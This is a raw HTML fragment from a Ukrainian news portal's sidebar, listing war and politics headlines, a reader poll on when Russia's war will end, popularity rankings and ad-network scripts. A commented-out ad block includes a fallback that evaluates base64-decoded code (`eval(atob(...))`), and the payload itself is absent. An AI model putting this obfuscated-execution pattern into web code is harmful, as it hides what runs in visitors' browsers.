                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769722141-neymovirno-korisniy-mehanizm-shcho-take-zdorove-zapalennya.html">Неймовірно корисний механізм. Що таке здорове запалення (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769722141-neymovirno-korisniy-mehanizm-shcho-take-zdorove-zapalennya.html">02.02.2026, 05:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769725741-supermaterial-125-rokiv-tomu-znamenitiy-fizik-tomas-edison.html">Суперматеріал 125 років тому. Знаменитий фізик Томас Едісон міг ненавмисно винайти графен — нове дослідження (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769725741-supermaterial-125-rokiv-tomu-znamenitiy-fizik-tomas-edison.html">02.02.2026, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769722141-ponad-10-tisyach-skanuvan-mozku-vcheni-poyasnili-chomu-z-vikom.html">Понад 10 тисяч сканувань мозку. Вчені пояснили чому з віком погіршується пам’ять (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769722141-ponad-10-tisyach-skanuvan-mozku-vcheni-poyasnili-chomu-z-vikom.html">02.02.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769713081-taemnitsya-chervonih-krapok-teleskop-dzheymsa-vebba-znayshov.html">Таємниця червоних крапок. Телескоп Джеймса Вебба знайшов колиску гігантських чорних дір (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769713081-taemnitsya-chervonih-krapok-teleskop-dzheymsa-vebba-znayshov.html">02.02.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769707742-proshchannya-z-3i-atlas-yak-teleskop-tess-zafiksuvav-ostanni-momenti.html">Прощання з 3I/ATLAS. Як телескоп TESS зафіксував останні моменти комети в нашій системі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769707742-proshchannya-z-3i-atlas-yak-teleskop-tess-zafiksuvav-ostanni-momenti.html">02.02.2026, 03:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html">"Прикидаються померлими": росіяни придумали нову тактику виживання на одному з важливих напрямків фронту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769872482-ministr-oboroni-frn-zvinuvativ-putina-v-terori-proti-mirnih.html">Міністр оборони ФРН звинуватив Путіна в терорі проти мирних жителів України</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769872482-ministr-oboroni-frn-zvinuvativ-putina-v-terori-proti-mirnih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html">Чи є загроза евакуації: у КМВА пояснили киянам, до чого готуватися через блекаут</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769881017-chi-e-zagroza-evakuatsiyi-u-kmva-poyasnili-kiyanam-do-chogo-gotuvatisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1202</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">785</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html">"Прикидаються померлими": росіяни придумали нову тактику виживання на одному з важливих напрямків фронту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html">Росія веде прямі переговори з Україною на тлі обвалу доходів від нафти — NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">622</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">608</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">33879</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25611</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18280</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">17031</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566298</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448060</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411430</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398135</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
